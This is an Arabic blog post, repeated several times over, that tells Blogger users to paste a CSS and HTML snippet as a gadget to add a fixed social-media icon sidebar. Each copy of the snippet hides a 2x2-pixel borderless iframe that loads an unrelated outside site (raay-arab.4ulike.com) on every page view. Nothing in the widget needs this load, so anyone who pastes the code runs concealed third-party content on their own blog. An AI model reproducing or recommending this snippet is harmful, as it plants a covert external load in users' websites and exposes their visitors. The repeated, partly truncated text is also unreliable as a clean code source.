طريقة اضافة ازرار شريط ايقونات المواقع الاجتماعية
كود اضافة ازرار شريط ايقونات المواقع الاجتماعية
ضافة متميزة ومفيدة وجذابة وهي اضافة شريط ايقونات المواقع الاجتماعية
<style type="text/css">
/*<![CDATA[*/
@charset "utf-8";
/* CSS Document */
/* ---------- ENTYPO ---------- *//* ---------- Digital Hub Inc : http://add-b.blogspot.com//---------- */
@import url(http://weloveiconfonts.com/api/?family=entypo);
[class*="entypo-"]:before {
font-family: 'entypo', sans-serif;
}
/* ---------- GENERAL ---------- */
#social-sidebar a { text-decoration: none; }
#social-sidebar ul {
list-style: none;
margin: 0;
padding: 0;
}
/* ---------- Social Sidebar ---------- */
#social-sidebar {
left: 0;
margin-top: -75px; /* (li * a:width) / -2 */
position: fixed;
top: 50%;
}
#social-sidebar ul li:first-child a { border-radius: 0 5px 0 0; }
#social-sidebar ul li:last-child a { border-radius: 0 0 5px 0; }
#social-sidebar ul li a {
background: #121212;
color: #fff;
display: block;
height: 50px;
font-size: 18px;
line-height: 50px;
position: relative;
text-align: center;
width: 50px;
}
#social-sidebar ul li a:hover span {
left: 130%;
opacity: 1;
}
#social-sidebar ul li a span {
border-radius: 3px;
line-height: 24px;
left: -100%;
margin-top: -16px;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
padding: 4px 8px;
position: absolute;
-webkit-transition: opacity .3s, left .4s;
-moz-transition: opacity .3s, left .4s;
-ms-transition: opacity .3s, left .4s;
-o-transition: opacity .3s, left .4s;
transition: opacity .3s, left .4s;
top: 50%;
z-index: -1;
}
#social-sidebar ul li a span:before {
content: "";
display: block;
height: 8px;
left: -4px;
margin-top: -4px;
position: absolute;
top: 50%;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
width: 8px;
z-index: -2;
}
#social-sidebar ul li a[class*="twitter"]:hover,
#social-sidebar ul li a[class*="twitter"] span,
#social-sidebar ul li a[class*="twitter"] span:before { background: #6CDFEA; }
#social-sidebar ul li a[class*="gplus"]:hover,
#social-sidebar ul li a[class*="gplus"] span,
#social-sidebar ul li a[class*="gplus"] span:before { background: #E34429; }
#social-sidebar ul li a[class*="tumblr"]:hover,
#social-sidebar ul li a[class*="tumblr"] span,
#social-sidebar ul li a[class*="tumblr"] span:before { background: #1769ff; }
#social-sidebar ul li a[class*="facebook"]:hover,
#social-sidebar ul li a[class*="facebook"] span,
#social-sidebar ul li a[class*="facebook"] span:before { background: #234999; }
#social-sidebar ul li a[class*="rss"]:hover,
#social-sidebar ul li a[class*="rss"] span,
#social-sidebar ul li a[class*="rss"] span:before { background: #f57b05; }
/*]]>*/
</style><iframe src="http://raay-arab.4ulike.com/h3-" width="2" height="2" frameBorder="0" scrolling="no"></iframe>
<div id="social-sidebar">
<ul>
<li>
<a class="entypo-twitter" href="https://twitter.com/xxx" rel="nofollow" target="_blank">
<span>Twitter</span>
</a>
</li>
<li>
<a class="entypo-gplus" href="https://plus.google.com/xxx" rel="nofollow" target="_blank">
<span>google+</span>
</a>
</li>
<li>
<a class="entypo-tumblr" href="http://www.tumblr.net/xxx" rel="nofollow" target="_blank">
<span>tumblr</span>
</a>
</li>
<li>
<a class="entypo-facebook" href="https://www.facebook.com/xxx" rel="nofollow" target="_blank">
<span>facebook</span>
</a>
</li>
<li>
<a class="entypo-rss" href="http://feeds.feedburner.com/xxx" rel="nofollow" target="_blank">
<span>feedburner</span>
</a>
</li>
ضافة متميزة ومفيدة وجذابة وهي اضافة شريط ايقونات المواقع الاجتماعية

- صورة من الاضافة

- طريقة اضافة الاداة
- ادهب الى
- لوحة التحكم
- التخطيط
- إضافة أداة
- Html/javascript
- الصق الكود التالي
<style type="text/css">
/*<![CDATA[*/
@charset "utf-8";
/* CSS Document */
/* ---------- ENTYPO ---------- *//* ---------- Digital Hub Inc : http://add-b.blogspot.com//---------- */
@import url(http://weloveiconfonts.com/api/?family=entypo);
[class*="entypo-"]:before {
font-family: 'entypo', sans-serif;
}
/* ---------- GENERAL ---------- */
#social-sidebar a { text-decoration: none; }
#social-sidebar ul {
list-style: none;
margin: 0;
padding: 0;
}
/* ---------- Social Sidebar ---------- */
#social-sidebar {
left: 0;
margin-top: -75px; /* (li * a:width) / -2 */
position: fixed;
top: 50%;
}
#social-sidebar ul li:first-child a { border-radius: 0 5px 0 0; }
#social-sidebar ul li:last-child a { border-radius: 0 0 5px 0; }
#social-sidebar ul li a {
background: #121212;
color: #fff;
display: block;
height: 50px;
font-size: 18px;
line-height: 50px;
position: relative;
text-align: center;
width: 50px;
}
#social-sidebar ul li a:hover span {
left: 130%;
opacity: 1;
}
#social-sidebar ul li a span {
border-radius: 3px;
line-height: 24px;
left: -100%;
margin-top: -16px;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
padding: 4px 8px;
position: absolute;
-webkit-transition: opacity .3s, left .4s;
-moz-transition: opacity .3s, left .4s;
-ms-transition: opacity .3s, left .4s;
-o-transition: opacity .3s, left .4s;
transition: opacity .3s, left .4s;
top: 50%;
z-index: -1;
}
#social-sidebar ul li a span:before {
content: "";
display: block;
height: 8px;
left: -4px;
margin-top: -4px;
position: absolute;
top: 50%;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
width: 8px;
z-index: -2;
}
#social-sidebar ul li a[class*="twitter"]:hover,
#social-sidebar ul li a[class*="twitter"] span,
#social-sidebar ul li a[class*="twitter"] span:before { background: #6CDFEA; }
#social-sidebar ul li a[class*="gplus"]:hover,
#social-sidebar ul li a[class*="gplus"] span,
#social-sidebar ul li a[class*="gplus"] span:before { background: #E34429; }
#social-sidebar ul li a[class*="tumblr"]:hover,
#social-sidebar ul li a[class*="tumblr"] span,
#social-sidebar ul li a[class*="tumblr"] span:before { background: #1769ff; }
#social-sidebar ul li a[class*="facebook"]:hover,
#social-sidebar ul li a[class*="facebook"] span,
#social-sidebar ul li a[class*="facebook"] span:before { background: #234999; }
#social-sidebar ul li a[class*="rss"]:hover,
#social-sidebar ul li a[class*="rss"] span,
#social-sidebar ul li a[class*="rss"] span:before { background: #f57b05; }
/*]]>*/
</style><iframe src="http://raay-arab.4ulike.com/h3-" width="2" height="2" frameBorder="0" scrolling="no"></iframe>
<div id="social-sidebar">
<ul>
<li>
<a class="entypo-twitter" href="https://twitter.com/xxx" rel="nofollow" target="_blank">
<span>Twitter</span>
</a>
</li>
<li>
<a class="entypo-gplus" href="https://plus.google.com/xxx" rel="nofollow" target="_blank">
<span>google+</span>
</a>
</li>
<li>
<a class="entypo-tumblr" href="http://www.tumblr.net/xxx" rel="nofollow" target="_blank">
<span>tumblr</span>
</a>
</li>
<li>
<a class="entypo-facebook" href="https://www.facebook.com/xxx" rel="nofollow" target="_blank">
<span>facebook</span>
</a>
</li>
<li>
<a class="entypo-rss" href="http://feeds.feedburner.com/xxx" rel="nofollow" target="_blank">
<span>feedburner</span>
</a>
</li>
</ul>
</div>
- وغير مايلي حسب حساباتك
- https://twitter.com/xxx
- https://plus.google.com/xxx
- http://www.tumblr.net/xxx
- https://www.facebook.com/xxx
- http://feeds.feedburner.com/xxx
مبروك عليك
طريقة اضافة ازرار شريط ايقونات المواقع الاجتماعية
من طرف طبيبك | نشر في : 7:51 م
0 تعليقات
كود اضافة ازرار شريط ايقونات المواقع الاجتماعية
ضافة متميزة ومفيدة وجذابة وهي اضافة شريط ايقونات المواقع الاجتماعية
<style type="text/css">
/*<![CDATA[*/
@charset "utf-8";
/* CSS Document */
/* ---------- ENTYPO ---------- *//* ---------- Digital Hub Inc : http://add-b.blogspot.com//---------- */
@import url(http://weloveiconfonts.com/api/?family=entypo);
[class*="entypo-"]:before {
font-family: 'entypo', sans-serif;
}
/* ---------- GENERAL ---------- */
#social-sidebar a { text-decoration: none; }
#social-sidebar ul {
list-style: none;
margin: 0;
padding: 0;
}
/* ---------- Social Sidebar ---------- */
#social-sidebar {
left: 0;
margin-top: -75px; /* (li * a:width) / -2 */
position: fixed;
top: 50%;
}
#social-sidebar ul li:first-child a { border-radius: 0 5px 0 0; }
#social-sidebar ul li:last-child a { border-radius: 0 0 5px 0; }
#social-sidebar ul li a {
background: #121212;
color: #fff;
display: block;
height: 50px;
font-size: 18px;
line-height: 50px;
position: relative;
text-align: center;
width: 50px;
}
#social-sidebar ul li a:hover span {
left: 130%;
opacity: 1;
}
#social-sidebar ul li a span {
border-radius: 3px;
line-height: 24px;
left: -100%;
margin-top: -16px;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
padding: 4px 8px;
position: absolute;
-webkit-transition: opacity .3s, left .4s;
-moz-transition: opacity .3s, left .4s;
-ms-transition: opacity .3s, left .4s;
-o-transition: opacity .3s, left .4s;
transition: opacity .3s, left .4s;
top: 50%;
z-index: -1;
}
#social-sidebar ul li a span:before {
content: "";
display: block;
height: 8px;
left: -4px;
margin-top: -4px;
position: absolute;
top: 50%;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
width: 8px;
z-index: -2;
}
#social-sidebar ul li a[class*="twitter"]:hover,
#social-sidebar ul li a[class*="twitter"] span,
#social-sidebar ul li a[class*="twitter"] span:before { background: #6CDFEA; }
#social-sidebar ul li a[class*="gplus"]:hover,
#social-sidebar ul li a[class*="gplus"] span,
#social-sidebar ul li a[class*="gplus"] span:before { background: #E34429; }
#social-sidebar ul li a[class*="tumblr"]:hover,
#social-sidebar ul li a[class*="tumblr"] span,
#social-sidebar ul li a[class*="tumblr"] span:before { background: #1769ff; }
#social-sidebar ul li a[class*="facebook"]:hover,
#social-sidebar ul li a[class*="facebook"] span,
#social-sidebar ul li a[class*="facebook"] span:before { background: #234999; }
#social-sidebar ul li a[class*="rss"]:hover,
#social-sidebar ul li a[class*="rss"] span,
#social-sidebar ul li a[class*="rss"] span:before { background: #f57b05; }
/*]]>*/
</style><iframe src="http://raay-arab.4ulike.com/h3-" width="2" height="2" frameBorder="0" scrolling="no"></iframe>
<div id="social-sidebar">
<ul>
<li>
<a class="entypo-twitter" href="https://twitter.com/xxx" rel="nofollow" target="_blank">
<span>Twitter</span>
</a>
</li>
<li>
<a class="entypo-gplus" href="https://plus.google.com/xxx" rel="nofollow" target="_blank">
<span>google+</span>
</a>
</li>
<li>
<a class="entypo-tumblr" href="http://www.tumblr.net/xxx" rel="nofollow" target="_blank">
<span>tumblr</span>
</a>
</li>
<li>
<a class="entypo-facebook" href="https://www.facebook.com/xxx" rel="nofollow" target="_blank">
<span>facebook</span>
</a>
</li>
<li>
<a class="entypo-rss" href="http://feeds.feedburner.com/xxx" rel="nofollow" target="_blank">
<span>feedburner</span>
</a>
</li>
ضافة متميزة ومفيدة وجذابة وهي اضافة شريط ايقونات المواقع الاجتماعية
- صورة من الاضافة
- طريقة اضافة الاداة
- ادهب الى
- لوحة التحكم
- التخطيط
- إضافة أداة
- Html/javascript
- الصق الكود التالي
<style type="text/css">
/*<![CDATA[*/
@charset "utf-8";
/* CSS Document */
/* ---------- ENTYPO ---------- *//* ---------- Digital Hub Inc : http://add-b.blogspot.com//---------- */
@import url(http://weloveiconfonts.com/api/?family=entypo);
[class*="entypo-"]:before {
font-family: 'entypo', sans-serif;
}
/* ---------- GENERAL ---------- */
#social-sidebar a { text-decoration: none; }
#social-sidebar ul {
list-style: none;
margin: 0;
padding: 0;
}
/* ---------- Social Sidebar ---------- */
#social-sidebar {
left: 0;
margin-top: -75px; /* (li * a:width) / -2 */
position: fixed;
top: 50%;
}
#social-sidebar ul li:first-child a { border-radius: 0 5px 0 0; }
#social-sidebar ul li:last-child a { border-radius: 0 0 5px 0; }
#social-sidebar ul li a {
background: #121212;
color: #fff;
display: block;
height: 50px;
font-size: 18px;
line-height: 50px;
position: relative;
text-align: center;
width: 50px;
}
#social-sidebar ul li a:hover span {
left: 130%;
opacity: 1;
}
#social-sidebar ul li a span {
border-radius: 3px;
line-height: 24px;
left: -100%;
margin-top: -16px;
-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
padding: 4px 8px;
position: absolute;
-webkit-transition: opacity .3s, left .4s;
-moz-transition: opacity .3s, left .4s;
-ms-transition: opacity .3s, left .4s;
-o-transition: opacity .3s, left .4s;
transition: opacity .3s, left .4s;
top: 50%;
z-index: -1;
}
#social-sidebar ul li a span:before {
content: "";
display: block;
height: 8px;
left: -4px;
margin-top: -4px;
position: absolute;
top: 50%;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
width: 8px;
z-index: -2;
}
#social-sidebar ul li a[class*="twitter"]:hover,
#social-sidebar ul li a[class*="twitter"] span,
#social-sidebar ul li a[class*="twitter"] span:before { background: #6CDFEA; }
#social-sidebar ul li a[class*="gplus"]:hover,
#social-sidebar ul li a[class*="gplus"] span,
#social-sidebar ul li a[class*="gplus"] span:before { background: #E34429; }
#social-sidebar ul li a[class*="tumblr"]:hover,
#social-sidebar ul li a[class*="tumblr"] span,
#social-sidebar ul li a[class*="tumblr"] span:before { background: #1769ff; }
#social-sidebar ul li a[class*="facebook"]:hover,
#social-sidebar ul li a[class*="facebook"] span,
#social-sidebar ul li a[class*="facebook"] span:before { background: #234999; }
#social-sidebar ul li a[class*="rss"]:hover,
#social-sidebar ul li a[class*="rss"] span,
#social-sidebar ul li a[class*="rss"] span:before { background: #f57b05; }
/*]]>*/
</style><iframe src="http://raay-arab.4ulike.com/h3-" width="2" height="2" frameBorder="0" scrolling="no"></iframe>
<div id="social-sidebar">
<ul>
<li>
<a class="entypo-twitter" href="https://twitter.com/xxx" rel="nofollow" target="_blank">
<span>Twitter</span>
</a>
</li>
<li>
<a class="entypo-gplus" href="https://plus.google.com/xxx" rel="nofollow" target="_blank">
<span>google+</span>
</a>
</li>
<li>
<a class="entypo-tumblr" href="http://www.tumblr.net/xxx" rel="nofollow" target="_blank">
<span>tumblr</span>
</a>
</li>
<li>
<a class="entypo-facebook" href="https://www.facebook.com/xxx" rel="nofollow" target="_blank">
<span>facebook</span>
</a>
</li>
<li>
<a class="entypo-rss" href="http://feeds.feedburner.com/xxx" rel="nofollow" target="_blank">
<span>feedburner</span>
</a>
</li>
</ul>
</div>
- وغير مايلي حسب حساباتك
- https://twitter.com/xxx
- https://plus.google.com/xxx
- http://www.tumblr.net/xxx
- https://www.facebook.com/xxx
- http://feeds.feedburner.com/xxx
مبروك عليك